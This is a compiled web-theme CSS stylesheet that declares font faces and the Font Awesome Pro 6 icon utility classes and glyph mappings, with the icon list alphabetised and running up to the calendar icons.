  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/MaterialIcons-Regular.woff2) format("woff2"), url(../fonts/MaterialIcons-Regular.woff) format("woff"); }
.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  /* Preferred icon size */
  display: inline-block;
  vertical-align: middle;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  font-feature-settings: 'liga'; }

@font-face {
  font-family: 'Cooper Lt BT';
  src: url("../fonts/CooperBT-LightItalic.woff2") format("woff2"), url("../fonts/CooperBT-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap; }
@font-face {
  font-family: 'Spartan';
  src: url("../fonts/Spartan-Regular.woff2") format("woff2"), url("../fonts/Spartan-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }
@font-face {
  font-family: 'Spartan';
  src: url("../fonts/Spartan-SemiBold.woff2") format("woff2"), url("../fonts/Spartan-SemiBold.woff") format("woff");
  font-weight: 600;
  font-style: normal;
  font-display: swap; }
@font-face {
  font-family: 'Cooper Lt BT';
  src: url("../fonts/CooperBT-Light.woff2") format("woff2"), url("../fonts/CooperBT-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap; }
@font-face {
  font-family: 'Creattion Demo';
  src: url("../fonts/CreattionDemo.woff2") format("woff2"), url("../fonts/CreattionDemo.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }
/*!
 * Font Awesome Pro 6.0.0-alpha2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
.fa {
  font-family: "Font Awesome 6 Pro";
  font-family: var(--fa-style-family, "Font Awesome 6 Pro");
  font-weight: 900;
  font-weight: var(--fa-style, 900); }

.fa, .fa-brands, .fa-duotone, .fa-light, .fa-regular, .fa-solid, .fa-thin, .fab, .fad, .fal, .far, .fas, .fat {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  display: var(--fa-display, inline-block);
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  color: inherit;
  color: var(--fa-color, inherit); }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-2xs {
  font-size: .625em;
  line-height: .1em;
  vertical-align: .225em; }

.fa-xs {
  font-size: .75em;
  line-height: .08333em;
  vertical-align: .125em; }

.fa-sm {
  font-size: .875em;
  line-height: .07143em;
  vertical-align: .05357em; }

.fa-lg {
  font-size: 1.25em;
  line-height: .05em;
  vertical-align: -.075em; }

.fa-xl {
  font-size: 1.5em;
  line-height: .04167em;
  vertical-align: -.125em; }

.fa-2xl {
  font-size: 2em;
  line-height: .03125em;
  vertical-align: -.1875em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0; }

.fa-ul > li {
  position: relative; }

.fa-li {
  left: -2em;
  left: calc(var(--fa-li-width, 2em)*-1);
  position: absolute;
  text-align: center;
  width: 2em;
  width: var(--fa-li-width, 2em);
  line-height: inherit; }

.fa-border {
  border-radius: .1em;
  border-radius: var(--fa-border-radius, 0.1em);
  border: .08em solid #eee;
  border: var(--fa-border-width, 0.08em) var(--fa-border-style, solid) var(--fa-border-color, #eee);
  padding: .2em .25em .15em;
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em); }

.fa-pull-left {
  float: left;
  margin-right: .3em;
  margin-right: var(--fa-pull-margin, 0.3em); }

.fa-pull-right {
  float: right;
  margin-left: .3em;
  margin-left: var(--fa-pull-margin, 0.3em); }

.fa-spin {
  -webkit-animation-name: fa-spin;
  animation-name: fa-spin;
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-direction: var(--fa-spin-direction, normal);
  animation-direction: var(--fa-spin-direction, normal);
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-duration: var(--fa-spin-duration, 2s);
  animation-duration: var(--fa-spin-duration, 2s);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: var(--fa-spin-iteration-count, infinite);
  animation-iteration-count: var(--fa-spin-iteration-count, infinite);
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-timing-function: var(--fa-spin-timing, linear);
  animation-timing-function: var(--fa-spin-timing, linear); }

.fa-spin-reverse {
  --fa-spin-direction: reverse; }

.fa-pulse, .fa-spin-pulse {
  -webkit-animation-name: fa-spin;
  animation-name: fa-spin;
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-direction: var(--fa-spin-direction, normal);
  animation-direction: var(--fa-spin-direction, normal);
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-duration: var(--fa-spin-duration, 1s);
  animation-duration: var(--fa-spin-duration, 1s);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: var(--fa-spin-iteration-count, infinite);
  animation-iteration-count: var(--fa-spin-iteration-count, infinite);
  -webkit-animation-timing-function: steps(8);
  animation-timing-function: steps(8);
  -webkit-animation-timing-function: var(--fa-spin-timing, steps(8));
  animation-timing-function: var(--fa-spin-timing, steps(8)); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }
.fa-rotate-90 {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1); }

.fa-flip-vertical {
  -webkit-transform: scaleY(-1);
  transform: scaleY(-1); }

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -webkit-transform: scale(-1);
  transform: scale(-1); }

.fa-rotate-by {
  -webkit-transform: rotate(none);
  transform: rotate(none);
  -webkit-transform: rotate(var(--fa-rotate-angle, none));
  transform: rotate(var(--fa-rotate-angle, none)); }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x, .fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: auto;
  z-index: var(--fa-stack-z-index, auto); }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff;
  color: var(--fa-inverse, #fff); }

.fa-0:before {
  content: "\e089"; }

.fa-1:before {
  content: "\e08a"; }

.fa-2:before {
  content: "\e08b"; }

.fa-3:before {
  content: "\e08c"; }

.fa-4:before {
  content: "\e08d"; }

.fa-5:before {
  content: "\e08e"; }

.fa-6:before {
  content: "\e08f"; }

.fa-7:before {
  content: "\e090"; }

.fa-8:before {
  content: "\e091"; }

.fa-9:before {
  content: "\e092"; }

.fa-a:before {
  content: "\e093"; }

.fa-abacus:before {
  content: "\f640"; }

.fa-acorn:before {
  content: "\f6ae"; }

.fa-address-book:before, .fa-contact-book:before {
  content: "\f2b9"; }

.fa-address-card:before, .fa-contact-card:before, .fa-vcard:before {
  content: "\f2bb"; }

.fa-air-conditioner:before {
  content: "\f8f4"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-airplay:before {
  content: "\e094"; }

.fa-alarm-clock:before {
  content: "\f34e"; }

.fa-alarm-exclamation:before {
  content: "\f843"; }

.fa-alarm-plus:before {
  content: "\f844"; }

.fa-alarm-snooze:before {
  content: "\f845"; }

.fa-album:before {
  content: "\f89f"; }

.fa-album-collection:before {
  content: "\f8a0"; }

.fa-alicorn:before {
  content: "\f6b0"; }

.fa-alien:before {
  content: "\f8f5"; }

.fa-alien-8bit:before, .fa-alien-monster:before {
  content: "\f8f6"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-align-slash:before {
  content: "\f846"; }

.fa-alt:before {
  content: "\e095"; }

.fa-amp-guitar:before {
  content: "\f8a1"; }

.fa-ampersand:before {
  content: "\e096"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-angel:before {
  content: "\f779"; }

.fa-angle:before {
  content: "\e097"; }

.fa-angle-90:before {
  content: "\e098"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angle-double-down:before, .fa-angles-down:before {
  content: "\f103"; }

.fa-angle-double-left:before, .fa-angles-left:before {
  content: "\f100"; }

.fa-angle-double-right:before, .fa-angles-right:before {
  content: "\f101"; }

.fa-angle-double-up:before, .fa-angles-up:before {
  content: "\f102"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-aperture:before {
  content: "\e099"; }

.fa-apple-core:before {
  content: "\e09a"; }

.fa-apple-crate:before {
  content: "\f6b1"; }

.fa-apple-alt:before, .fa-apple-whole:before {
  content: "\f5d1"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-down-1-9:before, .fa-sort-numeric-asc:before, .fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-arrow-down-9-1:before, .fa-sort-numeric-desc:before, .fa-sort-numeric-down-alt:before {
  content: "\f886"; }

.fa-arrow-down-a-z:before, .fa-sort-alpha-asc:before, .fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-arrow-down-arrow-up:before, .fa-sort-alt:before {
  content: "\f883"; }

.fa-arrow-down-big-small:before, .fa-sort-size-down:before {
  content: "\f88c"; }

.fa-arrow-down-from-dotted-line:before {
  content: "\e09b"; }

.fa-arrow-down-from-line:before, .fa-arrow-from-top:before {
  content: "\f345"; }

.fa-arrow-down-left:before {
  content: "\e09c"; }

.fa-arrow-down-left-and-arrow-up-right-to-center:before {
  content: "\e09d"; }

.fa-arrow-down-long:before, .fa-long-arrow-down:before {
  content: "\f175"; }

.fa-arrow-down-right:before {
  content: "\e09e"; }

.fa-arrow-down-short-wide:before, .fa-sort-amount-desc:before, .fa-sort-amount-down-alt:before {
  content: "\f884"; }

.fa-arrow-down-small-big:before, .fa-sort-size-down-alt:before {
  content: "\f88d"; }

.fa-arrow-down-square-triangle:before, .fa-sort-shapes-down-alt:before {
  content: "\f889"; }

.fa-arrow-down-to-bracket:before {
  content: "\e09f"; }

.fa-arrow-down-to-dotted-line:before {
  content: "\e0a0"; }

.fa-arrow-down-to-line:before, .fa-arrow-to-bottom:before {
  content: "\f33d"; }

.fa-arrow-down-to-square:before {
  content: "\e0a1"; }

.fa-arrow-down-triangle-square:before, .fa-sort-shapes-down:before {
  content: "\f888"; }

.fa-arrow-down-wide-short:before, .fa-sort-amount-asc:before, .fa-sort-amount-down:before {
  content: "\f160"; }

.fa-arrow-down-z-a:before, .fa-sort-alpha-desc:before, .fa-sort-alpha-down-alt:before {
  content: "\f881"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-from-right:before, .fa-arrow-left-from-line:before {
  content: "\f344"; }

.fa-arrow-left-long:before, .fa-long-arrow-left:before {
  content: "\f177"; }

.fa-arrow-left-rotate:before, .fa-arrow-rotate-left:before, .fa-undo:before {
  content: "\f0e2"; }

.fa-arrow-left-to-line:before, .fa-arrow-to-left:before {
  content: "\f33e"; }

.fa-arrow-pointer:before, .fa-mouse-pointer:before {
  content: "\f245"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-right-arrow-left:before, .fa-exchange:before {
  content: "\f0ec"; }

.fa-arrow-right-from-bracket:before, .fa-sign-out:before {
  content: "\f08b"; }

.fa-arrow-from-left:before, .fa-arrow-right-from-line:before {
  content: "\f343"; }

.fa-arrow-right-long:before, .fa-long-arrow-right:before {
  content: "\f178"; }

.fa-arrow-right-to-bracket:before, .fa-sign-in:before {
  content: "\f090"; }

.fa-arrow-right-to-line:before, .fa-arrow-to-right:before {
  content: "\f340"; }

.fa-arrow-rotate-forward:before, .fa-redo:before, .fa-rotate-right:before {
  content: "\f01e"; }

.fa-arrow-trend-down:before {
  content: "\e0a2"; }

.fa-arrow-trend-up:before {
  content: "\e0a3"; }

.fa-arrow-turn-down:before, .fa-level-down:before {
  content: "\f149"; }

.fa-arrow-turn-up:before, .fa-level-up:before {
  content: "\f148"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrow-up-1-9:before, .fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-arrow-up-9-1:before, .fa-sort-numeric-up-alt:before {
  content: "\f887"; }

.fa-arrow-up-a-z:before, .fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-arrow-up-arrow-down:before, .fa-sort-up-down:before {
  content: "\e0a4"; }

.fa-arrow-up-big-small:before, .fa-sort-size-up:before {
  content: "\f88e"; }

.fa-arrow-up-from-bracket:before {
  content: "\e0a5"; }

.fa-arrow-up-from-dotted-line:before {
  content: "\e0a6"; }

.fa-arrow-from-bottom:before, .fa-arrow-up-from-line:before {
  content: "\f342"; }

.fa-arrow-up-from-square:before {
  content: "\e0a7"; }

.fa-arrow-up-left:before {
  content: "\e0a8"; }

.fa-arrow-up-left-from-circle:before {
  content: "\e0a9"; }

.fa-arrow-up-long:before, .fa-long-arrow-up:before {
  content: "\f176"; }

.fa-arrow-up-right:before {
  content: "\e0aa"; }

.fa-arrow-up-right-and-arrow-down-left-from-center:before {
  content: "\e0ab"; }

.fa-arrow-up-right-from-square:before, .fa-external-link:before {
  content: "\f08e"; }

.fa-arrow-up-short-wide:before, .fa-sort-amount-up-alt:before {
  content: "\f885"; }

.fa-arrow-up-small-big:before, .fa-sort-size-up-alt:before {
  content: "\f88f"; }

.fa-arrow-up-square-triangle:before, .fa-sort-shapes-up-alt:before {
  content: "\f88b"; }

.fa-arrow-up-to-dotted-line:before {
  content: "\e0ac"; }

.fa-arrow-to-top:before, .fa-arrow-up-to-line:before {
  content: "\f341"; }

.fa-arrow-up-triangle-square:before, .fa-sort-shapes-up:before {
  content: "\f88a"; }

.fa-arrow-up-wide-short:before, .fa-sort-amount-up:before {
  content: "\f161"; }

.fa-arrow-up-z-a:before, .fa-sort-alpha-up-alt:before {
  content: "\f882"; }

.fa-arrows-cross:before {
  content: "\e0ad"; }

.fa-arrows-from-dotted-line:before {
  content: "\e0ae"; }

.fa-arrows-from-line:before {
  content: "\e0af"; }

.fa-arrows-h:before, .fa-arrows-left-right:before {
  content: "\f07e"; }

.fa-arrows-maximize:before, .fa-expand-arrows:before {
  content: "\f31d"; }

.fa-arrows-minimize:before, .fa-compress-arrows:before {
  content: "\e0b0"; }

.fa-arrows-repeat:before, .fa-repeat-alt:before {
  content: "\f364"; }

.fa-arrows-repeat-1:before, .fa-repeat-1-alt:before {
  content: "\f366"; }

.fa-arrows-retweet:before, .fa-retweet-alt:before {
  content: "\f361"; }

.fa-arrows-rotate:before, .fa-refresh:before, .fa-sync:before {
  content: "\f021"; }

.fa-arrows-to-dotted-line:before {
  content: "\e0b1"; }

.fa-arrows-to-line:before {
  content: "\e0b2"; }

.fa-arrows-up-down:before, .fa-arrows-v:before {
  content: "\f07d"; }

.fa-arrows-up-down-left-right:before, .fa-arrows:before {
  content: "\f047"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-atom-alt:before, .fa-atom-simple:before {
  content: "\f5d3"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-audio-description-slash:before {
  content: "\e0b3"; }

.fa-austral-sign:before {
  content: "\e0b4"; }

.fa-avocado:before {
  content: "\e0b5"; }

.fa-award:before {
  content: "\f559"; }

.fa-award-simple:before {
  content: "\e0b6"; }

.fa-axe:before {
  content: "\f6b2"; }

.fa-axe-battle:before {
  content: "\f6b3"; }

.fa-b:before {
  content: "\e0b7"; }

.fa-baby:before {
  content: "\f77c"; }

.fa-baby-carriage:before, .fa-carriage-baby:before {
  content: "\f77d"; }

.fa-backpack:before {
  content: "\f5d4"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-backward-fast:before, .fa-fast-backward:before {
  content: "\f049"; }

.fa-backward-step:before, .fa-step-backward:before {
  content: "\f048"; }

.fa-bacon:before {
  content: "\f7e5"; }

.fa-bacteria:before {
  content: "\e059"; }

.fa-bacterium:before {
  content: "\e05a"; }

.fa-badge:before {
  content: "\f335"; }

.fa-badge-check:before {
  content: "\f336"; }

.fa-badge-dollar:before {
  content: "\f645"; }

.fa-badge-percent:before {
  content: "\f646"; }

.fa-badge-sheriff:before {
  content: "\f8a2"; }

.fa-badger-honey:before {
  content: "\f6b4"; }

.fa-bag-shopping:before, .fa-shopping-bag:before {
  content: "\f290"; }

.fa-bags-shopping:before {
  content: "\f847"; }

.fa-bahai:before {
  content: "\f666"; }

.fa-baht-sign:before {
  content: "\e0b8"; }

.fa-ball-pile:before {
  content: "\f77e"; }

.fa-ballot:before {
  content: "\f732"; }

.fa-ballot-check:before {
  content: "\f733"; }

.fa-ban:before, .fa-cancel:before {
  content: "\f05e"; }

.fa-ban-bug:before, .fa-debug:before {
  content: "\f7f9"; }

.fa-ban-parking:before, .fa-parking-circle-slash:before {
  content: "\f616"; }

.fa-ban-smoking:before, .fa-smoking-ban:before {
  content: "\f54d"; }

.fa-band-aid:before, .fa-bandage:before {
  content: "\f462"; }

.fa-banjo:before {
  content: "\f8a3"; }

.fa-bank:before, .fa-institution:before, .fa-university:before {
  content: "\f19c"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-barcode-read:before {
  content: "\f464"; }

.fa-barcode-scan:before {
  content: "\f465"; }

.fa-bars:before, .fa-navicon:before {
  content: "\f0c9"; }

.fa-bars-filter:before {
  content: "\e0b9"; }

.fa-bars-progress:before, .fa-tasks-alt:before {
  content: "\f828"; }

.fa-bars-sort:before {
  content: "\e0ba"; }

.fa-bars-staggered:before, .fa-reorder:before, .fa-stream:before {
  content: "\f550"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-baseball-bat-ball:before, .fa-baseball:before {
  content: "\f432"; }

.fa-basket-shopping:before, .fa-shopping-basket:before {
  content: "\f291"; }

.fa-basket-shopping-simple:before, .fa-shopping-basket-alt:before {
  content: "\e0bb"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-basketball-hoop:before {
  content: "\f435"; }

.fa-bat:before {
  content: "\f6b5"; }

.fa-bath:before, .fa-bathtub:before {
  content: "\f2cd"; }

.fa-battery-bolt:before {
  content: "\f376"; }

.fa-battery-0:before, .fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-exclamation:before {
  content: "\e0bc"; }

.fa-battery-5:before, .fa-battery-full:before, .fa-battery:before {
  content: "\f240"; }

.fa-battery-3:before, .fa-battery-half:before {
  content: "\f242"; }

.fa-battery-1:before, .fa-battery-low:before {
  content: "\e0bd"; }

.fa-battery-2:before, .fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-slash:before {
  content: "\f377"; }

.fa-battery-4:before, .fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-bed:before {
  content: "\f236"; }

.fa-bed-bunk:before {
  content: "\f8f8"; }

.fa-bed-empty:before {
  content: "\f8f9"; }

.fa-bed-alt:before, .fa-bed-front:before {
  content: "\f8f7"; }

.fa-bed-pulse:before, .fa-procedures:before {
  content: "\f487"; }

.fa-bee:before {
  content: "\e0be"; }

.fa-beer-foam:before, .fa-beer-mug:before {
  content: "\e0bf"; }

.fa-beer-mug-empty:before, .fa-beer:before {
  content: "\f0fc"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-concierge:before, .fa-concierge-bell:before {
  content: "\f562"; }

.fa-bell-exclamation:before {
  content: "\f848"; }

.fa-bell-on:before {
  content: "\f8fa"; }

.fa-bell-plus:before {
  content: "\f849"; }

.fa-bell-school:before {
  content: "\f5d5"; }

.fa-bell-school-slash:before {
  content: "\f5d6"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bells:before {
  content: "\f77f"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-biohazard:before {
  content: "\f780"; }

.fa-bitcoin-sign:before {
  content: "\e0c0"; }

.fa-blanket:before {
  content: "\f498"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blinds:before {
  content: "\f8fb"; }

.fa-blinds-open:before {
  content: "\f8fc"; }

.fa-blinds-raised:before {
  content: "\f8fd"; }

.fa-block-quote:before {
  content: "\e0c1"; }

.fa-blog:before {
  content: "\f781"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before, .fa-flash:before {
  content: "\f0e7"; }

.fa-bolt-auto:before {
  content: "\e0c2"; }

.fa-bolt-lightning:before {
  content: "\e0c3"; }

.fa-bolt-slash:before {
  content: "\e0c4"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bone-break:before {
  content: "\f5d8"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-arrow-right:before {
  content: "\e0c5"; }

.fa-book-arrow-up:before {
  content: "\e0c6"; }

.fa-atlas:before, .fa-book-atlas:before {
  content: "\f558"; }

.fa-bible:before, .fa-book-bible:before {
  content: "\f647"; }

.fa-book-alt:before, .fa-book-blank:before {
  content: "\f5d9"; }

.fa-book-bookmark:before {
  content: "\e0c7"; }

.fa-book-circle-arrow-right:before {
  content: "\e0c8"; }

.fa-book-circle-arrow-up:before {
  content: "\e0c9"; }

.fa-book-copy:before {
  content: "\e0ca"; }

.fa-book-font:before {
  content: "\e0cb"; }

.fa-book-heart:before {
  content: "\f499"; }

.fa-book-journal-whills:before, .fa-journal-whills:before {
  content: "\f66a"; }

.fa-book-law:before {
  content: "\e0cc"; }

.fa-book-medical:before {
  content: "\f7e6"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-open-alt:before, .fa-book-open-cover:before {
  content: "\e0cd"; }

.fa-book-open-reader:before, .fa-book-reader:before {
  content: "\f5da"; }

.fa-book-quran:before, .fa-quran:before {
  content: "\f687"; }

.fa-book-section:before {
  content: "\e0ce"; }

.fa-book-dead:before, .fa-book-skull:before {
  content: "\f6b7"; }

.fa-book-sparkles:before, .fa-book-spells:before {
  content: "\f6b8"; }

.fa-book-tanakh:before, .fa-tanakh:before {
  content: "\f827"; }

.fa-book-user:before {
  content: "\f7e7"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bookmark-slash:before {
  content: "\e0cf"; }

.fa-books:before {
  content: "\f5db"; }

.fa-books-medical:before {
  content: "\f7e8"; }

.fa-boombox:before {
  content: "\f8a5"; }

.fa-boot:before {
  content: "\f782"; }

.fa-booth-curtain:before {
  content: "\f734"; }

.fa-border-all:before {
  content: "\f84c"; }

.fa-border-bottom:before {
  content: "\f84d"; }

.fa-border-bottom-right:before, .fa-border-style-alt:before {
  content: "\f854"; }

.fa-border-center-h:before {
  content: "\f89c"; }

.fa-border-center-v:before {
  content: "\f89d"; }

.fa-border-inner:before {
  content: "\f84e"; }

.fa-border-left:before {
  content: "\f84f"; }

.fa-border-none:before {
  content: "\f850"; }

.fa-border-outer:before {
  content: "\f851"; }

.fa-border-right:before {
  content: "\f852"; }

.fa-border-top:before {
  content: "\f855"; }

.fa-border-style:before, .fa-border-top-left:before {
  content: "\f853"; }

.fa-bow-arrow:before {
  content: "\f6b9"; }

.fa-bowl-hot:before, .fa-soup:before {
  content: "\f823"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-bowling-ball-pin:before {
  content: "\e0d0"; }

.fa-bowling-pins:before {
  content: "\f437"; }

.fa-box:before {
  content: "\f466"; }

.fa-archive:before, .fa-box-archive:before {
  content: "\f187"; }

.fa-box-ballot:before {
  content: "\f735"; }

.fa-box-check:before {
  content: "\f467"; }

.fa-box-circle-check:before {
  content: "\e0d1"; }

.fa-box-dollar:before, .fa-box-usd:before {
  content: "\f4a0"; }

.fa-box-heart:before {
  content: "\f49d"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-box-full:before, .fa-box-open-full:before {
  content: "\f49c"; }

.fa-box-alt:before, .fa-box-taped:before {
  content: "\f49a"; }

.fa-box-tissue:before {
  content: "\e05b"; }

.fa-boxes-alt:before, .fa-boxes-stacked:before, .fa-boxes:before {
  content: "\f468"; }

.fa-boxing-glove:before, .fa-glove-boxing:before {
  content: "\f438"; }

.fa-bracket-curly-left:before, .fa-bracket-curly:before {
  content: "\e0d2"; }

.fa-bracket-curly-right:before {
  content: "\e0d3"; }

.fa-bracket-round:before, .fa-parenthesis:before {
  content: "\e0d4"; }

.fa-bracket-round-right:before {
  content: "\e0d5"; }

.fa-bracket-left:before, .fa-bracket-square:before, .fa-bracket:before {
  content: "\e0d6"; }

.fa-bracket-square-right:before {
  content: "\e0d7"; }

.fa-brackets-curly:before {
  content: "\f7ea"; }

.fa-brackets-round:before, .fa-parentheses:before {
  content: "\e0d8"; }

.fa-brackets-square:before, .fa-brackets:before {
  content: "\f7e9"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-brain-arrow-curved-right:before, .fa-mind-share:before {
  content: "\f677"; }

.fa-brain-circuit:before {
  content: "\e0d9"; }

.fa-brake-warning:before {
  content: "\e0da"; }

.fa-bread-loaf:before {
  content: "\f7eb"; }

.fa-bread-slice:before {
  content: "\f7ec"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-arrow-right:before {
  content: "\e0db"; }

.fa-briefcase-clock:before, .fa-business-time:before {
  content: "\f64a"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-bring-forward:before {
  content: "\f856"; }

.fa-bring-front:before {
  content: "\f857"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-browser:before {
  content: "\f37e"; }

.fa-browsers:before {
  content: "\e0dc"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-buildings:before {
  content: "\e0dd"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-bullseye-arrow:before {
  content: "\f648"; }

.fa-bullseye-pointer:before {
  content: "\f649"; }

.fa-burger:before, .fa-hamburger:before {
  content: "\f805"; }

.fa-burger-cheese:before, .fa-cheeseburger:before {
  content: "\f7f1"; }

.fa-burger-fries:before {
  content: "\e0de"; }

.fa-burger-glass:before {
  content: "\e0df"; }

.fa-burger-soda:before {
  content: "\f858"; }

.fa-burrito:before {
  content: "\f7ed"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-school:before {
  content: "\f5dd"; }

.fa-bus-alt:before, .fa-bus-simple:before {
  content: "\f55e"; }

.fa-c:before {
  content: "\e0e0"; }

.fa-cabinet-filing:before {
  content: "\f64b"; }

.fa-cable-car:before {
  content: "\e0e1"; }

.fa-cactus:before {
  content: "\f8a7"; }

.fa-birthday-cake:before, .fa-cake-candles:before {
  content: "\f1fd"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calculator-alt:before, .fa-calculator-simple:before {
  content: "\f64c"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-arrow-down:before, .fa-calendar-download:before {
  content: "\e0e2"; }

.fa-calendar-arrow-up:before, .fa-calendar-upload:before {
  content: "\e0e3"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-clock:before, .fa-calendar-time:before {
  content: "\e0e4"; }

.fa-calendar-day:before {
  content: "\f783"; }

.fa-calendar-alt:before, .fa-calendar-days:before {
  content: "\f073"; }

.fa-calendar-exclamation:before {
  content: "\f334"; }

.fa-calendar-heart:before {
  content: "\e0e5"; }

.fa-calendar-image:before {
  content: "\e0e6"; }

.fa-calendar-lines:before, .fa-calendar-note:before {
  content: "\e0e7"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-edit:before, .fa-calendar-pen:before {
  content: "\f333"; }

